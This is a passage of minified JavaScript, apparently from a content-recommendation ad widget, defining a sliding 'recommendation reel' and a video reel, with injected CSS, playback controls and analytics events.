RecommendationReelSlider{constructor({videoReel:e,rbox:t}){this.rbox=t,this.trcManager=t.trc,this.modeName=t.options.mode_name,this.videoReel=e,this.numberOfInstances=0,this.IntersectionObserver=TRC.IntersectionObserver||window.IntersectionObserver,this.options=this.getOptions(),!RecommendationReelSlider.isStyleInjected&&RecommendationReelSlider.injectStyle(),SliderEventManager$1.handleSliderEvents(EVENT_TYPES.CONFIGURATION,this.options),this.sessionStorage=TRC.pageManager.getLocalStorageImplementation("strict-w3c-storage","session")}static getInstance(e){return RecommendationReelSlider.instance=new RecommendationReelSlider(e)}getOptions(){const{TEXT_UNDER_SLIDER_IN_ONLY:e,BELOW_ONLY:t,BELOW_FIRST_ITEM_ONLY:r,START_FROM_SLIDER:i,SLIDER_POSITION:o,SLIDER_ALWAYS_ON:n,NAVIGATION_TEXT:a,DISCLOSURE_LINK_TEXT:s,SLIDER_BOTTOM:l}=CLIENT_PROPERTIES;return{onlyNewRecoReel:this.trcManager.getProperty(this.modeName,e,this.rbox.propertiesOverride),belowOnly:this.trcManager.getProperty(this.modeName,t,this.rbox.propertiesOverride),belowOnlyFirstSlider:this.trcManager.getProperty(this.modeName,r,this.rbox.propertiesOverride),shouldStartFromSlider:this.trcManager.getProperty(this.modeName,i,this.rbox.propertiesOverride),position:this.trcManager.getProperty(this.modeName,o,this.rbox.propertiesOverride),alwaysOn:this.trcManager.getProperty(this.modeName,n,this.rbox.propertiesOverride),navigationText:this.trcManager.getProperty(this.modeName,a,this.rbox.propertiesOverride),text:this.trcManager.getProperty(this.modeName,s,this.rbox.propertiesOverride),bottom:this.trcManager.getProperty(this.modeName,l,this.rbox.propertiesOverride)}}static injectStyle(){TRC.dom.injectStyle(`@import url("https://fonts.googleapis.com/css2?family=Poppins:wght@200;300&display=swap");div.tbl-reco-reel.tbl-reco-reel-min-design { margin: 0 !important; }.tbl-reco-reel .tbl-reco-reel-slider { animation: tbl-slideInRight 0.5s forwards; position: fixed !important; width: 100% !important; max-width: 200px; margin-top: 0 !important; top: 50%; right: 0; } @media (min-width: 1024px) { .tbl-reco-reel .tbl-reco-reel-slider { max-width: 400px; } } .tbl-reco-reel .tbl-reco-reel-slider.tbl-slider-left { animation: tbl-slideInLeft 0.5s forwards; right: unset; left: 0; } .tbl-reco-reel .tbl-reco-reel-slider.tbl-slider-bottom { top: unset; bottom: 0; } .tbl-reco-reel .tbl-reco-reel-slider.tbl-reco-reel-slider-close { animation: tbl-slideOutRight 0.5s forwards; } .tbl-reco-reel .tbl-reco-reel-slider.tbl-reco-reel-slider-close.tbl-slider-left { animation: tbl-slideOutLeft 0.5s forwards; } .tbl-reco-reel .tbl-reco-reel-slider .tbl-story-progressBar-overflow-wrp { height: 30% !important; } .tbl-reco-reel .tbl-reco-reel-slider .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp { height: 100% !important; } .tbl-reco-reel .tbl-reco-reel-slider .tbl-story-progressBar-overflow-wrp .tbl-prevent-click-progressBar { height: 50% !important; } .tbl-reco-reel .tbl-reco-reel-slider .item-label-href { bottom: 0; top: unset; height: auto; left: 3% !important; position: absolute; } .tbl-reco-reel .tbl-reco-reel-slider .item-label-href > * { top: unset !important; } .tbl-reco-reel .tbl-reco-reel-slider .item-label-href .tbl-text-under-title-background-wrapper { width: 100% !important; height: 100% !important; bottom: 0; display: block; } @media (min-width: 1024px) { .tbl-reco-reel .tbl-reco-reel-slider .item-label-href .tbl-text-under-title-background-wrapper { font-size: 15px; } } .tbl-reco-reel .tbl-reco-reel-slider .item-label-href .tbl-text-under-title-background-wrapper .tbl-text-under-title-background { display: block; width: 100%; height: 100%; } .tbl-reco-reel .tbl-reco-reel-slider .item-label-href .tbl-ui-line-wrapper { height: 100% !important; } .tbl-reco-reel .tbl-reco-reel-slider .item-label-href .tbl-ui-line-wrapper .tbl-ui-line { display: block; width: 100%; } .tbl-reco-reel .tbl-reco-reel-slider .item-label-href .video-label-box.trc-main-label { position: static !important; } @media (min-width: 1024px) { .tbl-reco-reel .tbl-reco-reel-slider .item-label-href .video-label-box.trc-main-label { padding: 5px 0; } } .tbl-reco-reel .tbl-reco-reel-slider .thumbBlock_holder { height: 100%; } .tbl-reco-reel .tbl-reco-reel-slider .tbl-text-under-title-background.label-show .tbl-text-container { background: #EBEBEB; color: #9E9E9E; font-size: 12px; font-weight: 600; position: absolute; z-index: 333; right: 0; top: -20px; padding: 0 10px; display: block !important; } @media (min-width: 1024px) { .tbl-reco-reel .tbl-reco-reel-slider .tbl-text-under-title-background.label-show .tbl-text-container { font-size: 15px; } } .tbl-reco-reel .tbl-reco-reel-slider .video-label-box .video-title { overflow: revert; margin: 3px 5px !important; -webkit-line-clamp: 2 !important; font-size: 12px; line-height: 15px; } @media (min-width: 1024px) { .tbl-reco-reel .tbl-reco-reel-slider .video-label-box .video-title { font-size: 15px; margin: 0 6px !important; line-height: 16px; } } .tbl-reco-reel .tbl-reco-reel-slider .video-label-box .branding { display: none !important; } .tbl-reco-reel .tbl-reco-reel-slider .thumbBlock .thumbnail-emblem.top-left { width: 20px; height: 20px; top: 12%; left: 5%; } @media (min-width: 1024px) { .tbl-reco-reel .tbl-reco-reel-slider .thumbBlock .thumbnail-emblem.top-left { width: 45px; height: 45px; top: 8%; left: 4%; } } .tbl-reco-reel .tbl-reco-reel-slider .tbl-slider-arrow-btn { position: absolute; top: calc(50% - 15px); width: 40px; height: 40px; z-index: 2; display: flex; align-items: center; padding: 0 5px; justify-content: flex-end; } @media (min-width: 1024px) { .tbl-reco-reel .tbl-reco-reel-slider .tbl-slider-arrow-btn { top: calc(50% - 10px); justify-content: center; padding: 0; } } .tbl-reco-reel .tbl-reco-reel-slider .tbl-slider-arrow-btn.tbl-arrow-right { right: 0; } .tbl-reco-reel .tbl-reco-reel-slider .tbl-slider-arrow-btn.tbl-arrow-left { -webkit-transform: scaleX(-1); -moz-transform: scaleX(-1); -ms-transform: scaleX(-1); -o-transform: scaleX(-1); transform: scaleX(-1); } .tbl-reco-reel .tbl-reco-reel-slider .tbl-slider-arrow-btn svg { filter: drop-shadow(0px 0px 2px #00000066); }.tbl-slider-close-btn { position: fixed; z-index: 333; right: 0; display: flex; justify-content: center; align-items: center; width: 22px; height: 22px; background-color: #C7C7C7; cursor: pointer; } @media (min-width: 1024px) { .tbl-slider-close-btn { width: 25px; height: 25px; } }.tbl-reco-reel .tbl-text-under-title-background .tbl-text-container { display: none; }.tbl-slider-shadow-container { background-color: #FFFFFF; -webkit-box-shadow: -1px 1px 11px 0 rgba(0, 0, 0, 0.16); box-shadow: -1px 1px 11px 0 rgba(0, 0, 0, 0.16); border-top-left-radius: 8px; animation: tbl-slideInRightOpacity 0.5s forwards; } .tbl-slider-shadow-container.tbl-reco-reel-slider .tbl-story-progressBar-overflow-wrp { height: .12em !important; } .tbl-slider-shadow-container .item-label-href { mix-blend-mode: normal !important; } .tbl-slider-shadow-container.tbl-slider-left { animation: tbl-slideInLeftOpcity 0.5s forwards; } .tbl-slider-shadow-container.tbl-reco-reel-slider-close { animation: tbl-slideOutRightOpacity 0.5s forwards; } .tbl-slider-shadow-container.tbl-reco-reel-slider-close.tbl-slider-left { animation: tbl-slideOutLeftOpacity 0.5s forwards; } .tbl-slider-shadow-container .tbl-slider-title-container { display: flex; align-items: center; justify-content: space-between; padding: 6px 6px 3px 12px; height: 0.7em; } .tbl-slider-shadow-container .tbl-slider-title { font-weight: 600; font-family: Poppins,sans-serif; font-size: 15px; line-height: 29px; } .tbl-slider-shadow-container .tbl-slider-close-btn { position: static; background-color: transparent; } .tbl-slider-shadow-container .tbl-slider-content { padding: 0; margin: 0 12px 12px; display: block; font-size: 20.7px !important; }@keyframes tbl-slideInRight { 0% { transform: translateX(100%); } 100% { transform: translateX(0); } }@keyframes tbl-slideInRightOpacity { 0% { opacity: 0; transform: translateX(100%); } 100% { opacity: 1; transform: translateX(0); } }@keyframes tbl-slideOutRight { 0% { transform: translateX(0); } 100% { transform: translateX(100%); } }@keyframes tbl-slideOutRightOpacity { 0% { opacity: 1; transform: translateX(0); } 100% { opacity: 0; transform: translateX(100%); } }@keyframes tbl-slideInLeft { 0% { transform: translateX(-100%); } 100% { transform: translateX(0); } }@keyframes tbl-slideInLeftOpacity { 0% { opacity: 0; transform: translateX(-100%); } 100% { opacity: 1; transform: translateX(0); } }@keyframes tbl-slideOutLeft { 0% { transform: translateX(0); } 100% { transform: translateX(-100%); } }@keyframes tbl-slideOutLeftOpacity { 0% { opacity: 1; transform: translateX(0); } 100% { opacity: 0; transform: translateX(-100%); } }`),RecommendationReelSlider.isStyleInjected=!0}createSlider(e){try{const{isTextUnderSlideIn:t}=e,{isInViewport:r}=RecommendationReelSlider;if(this.options.onlyNewRecoReel&&!t)return;this.numberOfInstances++,e.firstSlider=1===this.numberOfInstances,e.sliderEventTimer=performance.now();const i=e.calcCardHeight();this.setSliderContainer(e),this.arrows=t&&RecommendationReelSlider.createArrowBtns(e),this.closeBtn=this.createCloseBtn(e),!this.videoReel&&e.container&&this.closeBtn&&e.container.appendChild(this.closeBtn),this.createTitleContainer(e),this.supportMultipleSliders(e,i),r(e.sliderContainer)||this.startFromSlider(e,i),this.options.alwaysOn?this.onSliderStart(e,i):this.initRecoreelObserver(e,i),this.handleSponsoredItems(e),SliderEventManager$1.handleSliderEvents(EVENT_TYPES.AVAILABLE,null,e),this.videoReel&&this.videoReel.updateFontSizeByRatio(e.contentContainer)}catch(e){__trcError(`Failed to create recommendation reel slider - ${e.message}`)}}handleSponsoredItems(e){e.items.forEach(e=>{if(!(e&&e.video_data&&e.video_data["is-syndicated"]))return;const t=e.querySelector(SELECTORS.TITLE_BACKGROUND);this.textContainer=TRC.dom.createHTMLElement("span",{className:CLASSES.TEXT_CONTAINER,innerText:this.options.text}),this.setTextContainerBackground(e,t),t.insertAdjacentElement("afterbegin",this.textContainer)})}setTextContainerBackground(e,t){const r=getComputedStyle(t).backgroundColor;r&&(this.textContainer.style.backgroundColor=r)}setSliderContainer(e){if(e.sliderContainer=e.isTextUnderSlideIn?e.internalc.parentNode:e.container,this.videoReel){e.contentContainer=e.sliderContainer,TRC.dom.addClass(e.contentContainer,"tbl-slider-content");const t=e.contentContainer.parentNode;TRC.dom.addClass(t,"tbl-slider-shadow-container"),e.sliderContainer=t}}supportMultipleSliders(e,t){2===this.numberOfInstances&&this.addMultipleSlidersSupport(),RecommendationReelSlider.listenToSliderStop(e,t)}addMultipleSlidersSupport(){const e=RecommendationReelSlider.onSliderEnd;RecommendationReelSlider.onSliderEnd=((t,r)=>{if(!t.sliderActive)return r.itemHeight=TRC.RecommendationReel.getOuter("height",r.item),void TRC.dispatch("tbl-recommendation-reel-slider-stop");e.call(this,t,r),TRC.dispatch("tbl-recommendation-reel-slider-stop")})}startFromSlider(e,t){if(!this.options.shouldStartFromSlider||1!==this.numberOfInstances)return;const r=TRC.listen("item-image-loaded",i=>{this.rbox.boxes&&this.rbox.boxes.length&&this.rbox.boxes[0]===i.container&&(TRC.dom.removeClass(e.mainContainer,"tbl-invisible"),this.onSliderStart(e,t),r.remove())})}static isInViewport(e){const t=e.getBoundingClientRect();return t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)}static listenToSliderStop(e,t){TRC.listen("tbl-recommendation-reel-slider-stop",()=>{e.sliderActive&&RecommendationReelSlider.onSliderEnd(e,t)})}initRecoreelObserver(e,t){const r=TRC.dom.detectAnimationEvent(e.sliderContainer,"end")||"animationend";TRC.dom.on(e.sliderContainer,r,()=>this.onSliderAnimationEnd(e,t));const{mainContainer:i}=e,o={root:null,rootMargin:"0px",threshold:[.5]};e.sliderObserver=new this.IntersectionObserver(([r])=>{const{ABOVE_RECOREEL:i,BELOW_RECOREEL:o}=POSITIONS,n=r.intersectionRect.y?i:o,a=this.options.belowOnlyFirstSlider&&e.firstSlider||this.options.belowOnly;if(0!==r.intersectionRatio&&(n!==i||!a))return r.isIntersecting?this.onSliderEnd(e,t):void this.onSliderStart(e,t,r)},o),e.sliderObserver.observe(i)}static setContainerStaticHeight(e,t,r){const i=r&&r.boundingClientRect&&r.boundingClientRect.height;e.mainContainer.style.height=`${i||t.itemHeight}px`}static removeContainerStaticHeight(e){e.mainContainer.style.removeProperty("height")}fastScrollSupport(e){RecommendationReelSlider.preventSliderClose(e),TRC.dom.removeClass(e.sliderContainer,CLASSES.SLIDER_CLOSE),this.toggleSliderArrows("removeClass"),RecommendationReelSlider.toggleElementVisible("removeClass",this.closeBtn),RecommendationReelSlider.toggleElementVisible("addClass",e.controls),e.sliderActive=!0}static preventSliderClose(e){clearTimeout(e.isCloseAnimationRunning),e.isCloseAnimationRunning=null}onSliderStart(e,t,r){const{setContainerStaticHeight:i,reCalculateSliderSize:o}=RecommendationReelSlider;if(e.isCloseAnimationRunning)return this.fastScrollSupport(e);this.options.alwaysOn||i(e,t,r),this.setSliderBottom(e),this.setSliderFixedPosition(e.sliderContainer,ADD),TRC.dom.addClass(e.sliderContainer,CLASSES.SLIDER),e.toggleSizeClassOnDesktop(),o(e,t),this.toggleSliderArrows("removeClass"),this.setCloseBtnBottomSpace(e),RecommendationReelSlider.toggleElementVisible("removeClass",this.closeBtn),this.videoReel||RecommendationReelSlider.toggleElementVisible("addClass",e.controls),TRC.dispatch("tbl-recommendation-reel-slider-open"),e.sliderActive=!0,SliderEventManager$1.handleSliderEvents(EVENT_TYPES.VISIBLE,null,e)}setSliderBottom(e){const{sliderContainer:t}=e,{bottom:r}=this.options;t.style.bottom=r||"0"}setSliderFixedPosition(e,t){const{position:r}=this.options;r.split(" ").forEach(r=>{switch(r){case DIRECTIONS.LEFT:case DIRECTIONS.BOTTOM:TRC.dom[t](e,`tbl-slider-${r}`)}})}onSliderAnimationEnd(e,t){if(!e.isCloseAnimationRunning)return;const{reCalculateSliderSize:r,removeContainerStaticHeight:i}=RecommendationReelSlider;TRC.dom.addClass(e.sliderContainer,CLASSES.HIDDEN),setTimeout(()=>{if(null===e.isCloseAnimationRunning)return TRC.dom.removeClass(e.sliderContainer,CLASSES.HIDDEN);TRC.dom.removeClass(e.sliderContainer,CLASSES.SLIDER),TRC.dom.removeClass(e.sliderContainer,CLASSES.SLIDER_CLOSE),this.setSliderFixedPosition(e.sliderContainer,REMOVE),TRC.dom.removeClass(e.sliderContainer,CLASSES.HIDDEN),r(e,t),i(e),e.toggleSizeClassOnDesktop(),e.isCloseAnimationRunning=null,TRC.dispatch("tbl-recommendation-reel-slider-close")},TICK_CYCLE)}onSliderEnd(e){e.sliderActive&&(TRC.dom.addClass(e.sliderContainer,CLASSES.SLIDER_CLOSE),this.toggleSliderArrows("addClass"),RecommendationReelSlider.toggleElementVisible("addClass",this.closeBtn),RecommendationReelSlider.toggleElementVisible("removeClass",e.controls),e.isCloseAnimationRunning=!0,e.sliderActive=!1)}static reCalculateSliderSize(e,t){e.recalculateWidgetSize(t),e.isTextUnderSlideIn&&e.calcLabelBoxSizes()}static createArrowBtns(e){return e.isWithVideoLayout?[]:["left","right"].map(t=>{const r=document.createElement("div");return r.className=`${CLASSES.SLIDER_ARROW} tbl-arrow-${t}`,r.insertAdjacentHTML("beforeend",RecommendationReelSlider.addASvgArrow()),TRC.dom.on(r,"click",e.slideCard.trcBind(e)),e.internalc&&e.internalc.parentNode&&e.internalc.parentNode.appendChild(r),r})}static addASvgArrow(){return`<svg width="10px" height="20px" viewBox="0 0 17 29" version="1.1" xmlns="http://www.w3.org/2000/svg">\n                       <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n                           <g id="Desktop-4-cards" transform="translate(-1073.000000, -436.000000)" fill="#FFFDFD" fill-rule="nonzero">\n                               <g id="Group" transform="translate(1081.500000, 450.500000) scale(-1, 1) translate(-1081.500000, -450.500000) translate(1073.000000, 436.000000)">\n                                   <polygon id="Rectangle-5" transform="translate(8.294336, 8.495231) rotate(45.000000) translate(-8.294336, -8.495231) " points="7.05498966 -1.37457069 9.68971053 -1.39537442 9.53368258 18.3650322 6.8989617 18.3858359"></polygon>\n                                   <polygon id="Rectangle-5" transform="translate(8.294336, 20.257858) scale(1, -1) rotate(45.000000) translate(-8.294336, -20.257858) " points="7.05498966 10.3880565 9.68971053 10.3672528 9.53368258 30.1276594 6.8989617 30.1484631"></polygon>\n                               </g>\n'\n                           </g>\n'\n                       </g>\n'\n                   </svg>`}toggleSliderArrows(e){const{HIDDEN:t}=CLASSES;this.arrows.forEach(r=>{TRC.dom[e](r,t)})}createCloseBtn(e){const t=document.createElement("div");return TRC.dom.addClass(t,`${CLASSES.SLIDER_CLOSE_BTN} ${CLASSES.HIDDEN}`),t.insertAdjacentHTML("beforeend",this.addCloseBtnSVG()),TRC.dom.on(t,"click",()=>{this.onSliderEnd.trcBind(this,e)(),this.setAllowedSlidersInSession(),!this.options.alwaysOn&&e.sliderObserver.unobserve(e.mainContainer)}),t}setCloseBtnBottomSpace(){this.closeBtn.style.bottom=`${this.rbox.internalContainer&&this.rbox.internalContainer.clientHeight}px`}addCloseBtnSVG(){const e=10,t=this.videoReel?"#818181":"#ffffff",r=this.videoReel?1:2;return`<svg width="${e}" height="${e}" viewBox="0 0 ${e} ${e}" fill="none" xmlns="http://www.w3.org/2000/svg">\n            <path d="M0 0 0 0L${e} ${e}" stroke="${t}" stroke-width="${r}" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>\n            <path d="M${e} 0 ${e} 0L0 ${e}" stroke="${t}" stroke-width="${r}" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>\n        </svg>`}static toggleElementVisible(e,t){const{HIDDEN:r}=CLASSES;TRC.dom[e](t,r)}createTitleContainer(e){if(!this.videoReel)return;const t=document.createElement("div");t.className="tbl-slider-title-container",t.appendChild(RecommendationReelSlider.createTitleElement()),t.appendChild(this.closeBtn),e.sliderContainer.insertAdjacentElement("afterbegin",t)}static createTitleElement(){const e=document.createElement("div");return e.className="tbl-slider-title",e.innerText="Video Highlights",e}setAllowedSlidersInSession(){const e=parseInt(this.sessionStorage.getValue(SLIDER_ALLOWED_PER_SESSION_STORAGE_NAME),10)||0,t=e+1;this.sessionStorage.setValue(SLIDER_ALLOWED_PER_SESSION_STORAGE_NAME,t)}}const defaultVideoAttributes=["loop","muted","playsinline"],EVENT_ID="videoReel",VIDEO_URL_ATTRIBUTE="ovideo-url",VIDEO_REEL_ITEM="tbl-vrl-item",VIDEO_REEL_IDENTIFIER="tbl-vrl",INITIAL_FONT_RATIO=300,MIN_FONT_SIZE=22,MAX_FONT_SIZE=34,DEFAULT_REEL_COLOR="#2abfd5",DEFAULT_REEL_FONT_COLOR="#ffffff",DEFAULT_REEL_FONT_FAMILY='"Roboto Condensed", Arial, sans-serif',DEFAULT_REEL_FONT_WEIGHT=300,DEFAULT_SIDE_CTA_FONT_SIZE="0.55em",DEFAULT_SIDE_CTA_TEXT="watch full video",FONT_RATIO=INITIAL_FONT_RATIO/MIN_FONT_SIZE,TVRL_DEFAULT_BG_COLOR="#FFFFFF",TVRL_DEFAULT_FONT_COLOR="#000000",TVRL_DEFAULT_FONT_FAMILY='"Montserrat", "Roboto Condensed", Arial, sans-serif',TVRL_DEFAULT_FONT_SIZE="0.6em",TVRL_DEFAULT_FONT_WEIGHT=600,TVRL_CTA_BUTTONS={"read-more":{className:"tbl-tvrl-read-more",getTextFromCp:e=>getModeProperty(e,CLIENT_PROPERTIES.TVRL_READ_MORE_CTA_TEXT)||"Read More"},discover:{className:"tbl-tvrl-discover",getTextFromCp:e=>getModeProperty(e,CLIENT_PROPERTIES.TVRL_DISCOVER_CTA_TEXT)||"Discover"},"skip-ad":{className:"tbl-tvrl-skip-ad",getTextFromCp:e=>getModeProperty(e,CLIENT_PROPERTIES.TVRL_SKIP_AD_CTA_TEXT)||"Skip Ad"}};let firstVideoTimeout=5e3;const WIDGET_SELECTOR={SPONSORED_ITEM:'[data-item-syndicated="true"] .video-label-box',FOOTER:".trc-widget-footer",THUMBNAIL_BLOCK:".thumbBlock_holder",VISIBLE_ITEM_LABELS:".videoCube.tbl-show-item .item-label-href"},CONTROL_BUTTONS=[CONTROL_BUTTON_TYPES.PLAY,CONTROL_BUTTON_TYPES.PAUSE,CONTROL_BUTTON_TYPES.MUTE,CONTROL_BUTTON_TYPES.BACK,CONTROL_BUTTON_TYPES.FORWARD],TVRL_CONTROL_BUTTONS=[CONTROL_BUTTON_TYPES.PLAY,CONTROL_BUTTON_TYPES.PAUSE,CONTROL_BUTTON_TYPES.BACK,CONTROL_BUTTON_TYPES.FORWARD,CONTROL_BUTTON_TYPES.MUTE_OFF];class VideoReel{constructor(e,t){this.props=t,this.rbox=e,this.layout={},this.videoElements={},this.videoLoaders=[],this.itemTypes=[],this.isReadyToPlay=!1,this.shouldCheckVertical=!0,this.placementData=e.recommendationList,this.internalParent=e.internalContainer.parentNode,this.setupVideoElements(),this.setVideoDesign(),VideoReel.injectStyles(),this.setPublisherValues(),this.startLoading()}setPublisherValues(){const e=this.rbox;firstVideoTimeout=getPublisherConfigValue(e,"vrl-first-video-timeout")||firstVideoTimeout}registerItemType(e){const t=getPlacementItemType(e);this.itemTypes.push(t)}setupVideoElements(){const e=Array.prototype.slice.call(this.rbox.boxes);e.forEach((e,t)=>{const r=this.placementData[t]||{},i=r[VIDEO_URL_ATTRIBUTE];if(this.registerItemType(r),!i)return void this.reportNonVideoReadyEvent(t);const o=e.querySelector(WIDGET_SELECTOR.THUMBNAIL_BLOCK);TRC.dom.addClass(o,`${VIDEO_REEL_IDENTIFIER} ${VIDEO_REEL_ITEM}`);const n=()=>{this._createVideoElement(i,t,o)};this.videoLoaders.push(n)})}startLoading(){if(this.props.waitForVideoDemand)return void(this.shouldCheckVertical=!1);const e="VOC"===this.itemTypes[0];e?this.loadFirstVideo():this.showUnit()}setAsReady(){this.isReadyToPlay=!0}loadNextClips(){if(this.videoLoaders.length>0){const e=this.videoLoaders.shift();e()}}showUnit(){this.loadNextClips(),this.setAsReady(),this.startReelAnimation()}loadFirstVideo(){const e=this.videoLoaders.shift();e(),this.firstVideoTimeout=setTimeout(this.showUnit.bind(this),firstVideoTimeout)}reportFullCycle(){this.fullCycleIsReported||(this.fullCycleIsReported=!0,this.sendEvent("fullCycle"))}_createVideoElement(e,t,r){const i=_createWrapper(),o=_createVideoTag(e);return defaultVideoAttributes.forEach(e=>{o.setAttribute(e,"")}),this.videoElements[t]=o,o.addEventListener("error",e=>{this.handleVideoError(e,i,o,t)},{once:!0}),o.addEventListener("canplaythrough",()=>{this.onReadyToPlay(t),i.appendChild(o),r.classList.add("tbl-vid-active"),this.shouldCheckVertical&&isVerticalVideo(o)&&(o.className=CLASSES.VERTICAL_VIDEO)},{once:!0}),r.appendChild(i),i}alignVerticalVideos(){const{videoElements:e}=this;Object.keys(e).forEach(t=>{const r=e[t];isVerticalVideo(r)&&r.classList.add(CLASSES.VERTICAL_VIDEO)}),this.shouldCheckVertical=!0}handleVideoError(e,t,r,i){TRC.dom.removeClass(t.parentNode,VIDEO_REEL_ITEM),delete this.videoElements[i];const o=r.error?r.error.message||r.error.code:e.message,n=this.placementData[i].id;__trcError(`#${i} VOC error: ${o}:${n}`);const a=0===i;if(a)return clearTimeout(this.firstVideoTimeout),void this.showUnit();this.loadNextClips()}start(e,t){this.startReelCB=e,this.isReadyToPlay&&this.startReelAnimation();const r=this.videoElements[t];if(r)try{r.play()}catch(e){__trcWarn("error auto-playing first video: ",e)}}handleNextVideo(e){updateItemIndicator(this.itemIndicator,e+1);const t=this.videoElements[e];if(t)try{t.play()}catch(e){__trcWarn("error playing next video: ",e)}}resetVideo(e){const t=this.videoElements[e];if(t)try{t.pause(),t.currentTime=0}catch(e){__trcWarn("error pausing video: ",e)}}toggleMiddleControl(e,t){const r=this.videoElements[e];if(r&&this.isReadyToPlay)try{t===CONTROL_BUTTON_TYPES.PLAY?r.play():t===CONTROL_BUTTON_TYPES.PAUSE&&r.pause()}catch(e){__trcWarn(`error toggle ${t} video `,e)}}startReelAnimation(){this.startReelCB&&(this.startReelCB(),this.startReelCB=void 0)}reportVisible(e,t){const r=this.itemTypes[e];this.sendEvent(`${t}_${r}`)}reportVisibilityIfNotReportedForDynamicFlow(){this.rbox.visibilityReporter.visibilityReported||setTimeout(()=>{this.rbox.visibilityReporter.visibilityReported||this.rbox.visibilityReporter.reportVisibility()},1010)}onReadyToPlay(e){this.sendReadyToPlayEvent(e);const t=0===e;if(t)return clearTimeout(this.firstVideoTimeout),void this.showUnit();this.loadNextClips()}reportNonVideoReadyEvent(e){this.sendReadyToPlayEvent(e)}sendReadyToPlayEvent(e){const t=this.getItemsType(e);this.sendEvent(`#${e+1}_${t} readyToPlay`)}getProgressBarStyle(e){const t=`width: ${100/e}%`;return this.layout.adx,t}getDesignTypeClass(){return this.layout.class}setLayout(e){this.layout=e}isWithVideoLayout(){return!!this.layout.class}isWithTvrlLayout(){return!!this.layout.isWithTvrlLayout}isWithSkipButton(){return!!this.layout.withSkipButton}isWithTvrlSkipAdButton(){return!!this.layout.withTvrlSkipAdButton}setAdxVideoDesign(){const e={verticalLineColor:getModeProperty(this.rbox,CLIENT_PROPERTIES.VERTICAL_LINE_COLOR),verticalLineFontColor:getModeProperty(this.rbox,CLIENT_PROPERTIES.VERTICAL_LINE_FONT_COLOR),progressBarColor:getModeProperty(this.rbox,CLIENT_PROPERTIES.PROGRESS_BAR_COLOR),ctaColor:getModeProperty(this.rbox,CLIENT_PROPERTIES.SIDE_CTA_COLOR),ctaFontColor:getModeProperty(this.rbox,CLIENT_PROPERTIES.SIDE_CTA_FONT_COLOR),ctaFontFamily:getModeProperty(this.rbox,CLIENT_PROPERTIES.SIDE_CTA_FONT_FAMILY),ctaFontSize:getModeProperty(this.rbox,CLIENT_PROPERTIES.SIDE_CTA_FONT_SIZE),ctaFontWeight:getModeProperty(this.rbox,CLIENT_PROPERTIES.SIDE_CTA_FONT_WEIGHT)};injectMinutelyAdxCompliantStyles(e),this.setLayout({class:CLASSES.MIN_DESIGN_WRAPPER,controlButtons:CONTROL_BUTTONS,adx:!0,withSkipButton:!0})}setTvrlDesign(){const e={ctaColor:getModeProperty(this.rbox,CLIENT_PROPERTIES.TVRL_CTA_BACKGROUND_COLOR),ctaFontColor:getModeProperty(this.rbox,CLIENT_PROPERTIES.TVRL_CTA_FONT_COLOR),ctaFontFamily:getModeProperty(this.rbox,CLIENT_PROPERTIES.TVRL_CTA_FONT_FAMILY),ctaFontSize:getModeProperty(this.rbox,CLIENT_PROPERTIES.TVRL_CTA_FONT_SIZE),ctaFontWeight:getModeProperty(this.rbox,CLIENT_PROPERTIES.TVRL_CTA_FONT_WEIGHT)};injectTvrlStyles(e),this.setLayout({class:CLASSES.TVRL_LAYOUT,controlButtons:TVRL_CONTROL_BUTTONS,adx:!1,withSkipButton:!1,withTvrlSkipAdButton:!0,isWithTvrlLayout:!0,withMuteButton:!0,ctaButtons:TVRL_CTA_BUTTONS})}setVideoDesign(){const e=TRC.util.isEnabledByDefault(getModeProperty(this.rbox,CLIENT_PROPERTIES.ENABLE_TVRL_LAYOUT));if(e)return void this.setTvrlDesign();const t=getModeProperty(this.rbox,CLIENT_PROPERTIES.IS_MINUTELY_DESIGN);t&&this.setAdxVideoDesign()}getControlButtons(){return this.layout.controlButtons}getTvrlCtaButtons(){return this.layout.ctaButtons}static initiate(e,t){const r=TRC.util.isTrue(getModeProperty(e,CLIENT_PROPERTIES.IS_VIDEO_REEL));if(r)return new VideoReel(e,t)}static injectStyles(){VideoReel.cssLoaded||(TRC.dom.injectStyle(`.tbl-vrl-item.tbl-vid-active .tbl-vrl-video-wrapper { display: flex; } .tbl-vrl-item.tbl-vid-active .tbl-vrl-video-wrapper video { display: block; background-color: black; opacity: 1; }.tbl-vrl-item.tbl-vid-active .thumbBlock { background-image: unset !important; }.tbl-vrl-item .tbl-vrl-video-wrapper { height: 100%; width: 100%; background-color: transparent; background-size: auto; text-align: center; overflow: hidden; display: none; position: absolute; top: 0; z-index: 3; align-items: flex-start; } .tbl-vrl-item .tbl-vrl-video-wrapper video { width: 100%; height: auto; object-fit: contain; object-position: 50% 50%; -o-object-fit: contain; -o-object-position: 50% 50%; opacity: 0; pointer-events: none; } .tbl-vrl-item .tbl-vrl-video-wrapper video.tbl-vid-vertical { height: 100%; }`),VideoReel.cssLoaded=!0)}createAdditionalLayout(e){this.updateFontSizeByRatio(),this.addItemIndicator(e)}addItemIndicator(e){const t=getModeProperty(this.rbox,CLIENT_PROPERTIES.IS_WITH_ITEM_INDICATOR);if(!t)return;const r=this.rbox.recommendationList.length;this.itemIndicator=addCurrentItemIndicator(e,r)}sendEvent(e,t={}){this.rbox.trc.sendPubsGenericEvent(`${EVENT_ID}-${e}`,t,null,!0,{ri:this.rbox.trcResponse.ri})}updateFontSizeByRatio(){const e=this.internalParent,t=e.getBoundingClientRect().height/FONT_RATIO,r=Math.min(t,MAX_FONT_SIZE),i=Math.max(r,MIN_FONT_SIZE);e.style.fontSize=`${i}px`}getSideCtaButtonText(){return getModeProperty(this.rbox,CLIENT_PROPERTIES.SIDE_CTA_BUTTON_TEXT)||DEFAULT_SIDE_CTA_TEXT}getTvrlButonsText(e){return TVRL_CTA_BUTTONS[e].getTextFromCp(this.rbox)}getItemsType(e){return this.itemTypes[e]}}function isVerticalVideo(e){return e.videoHeight>e.videoWidth}function 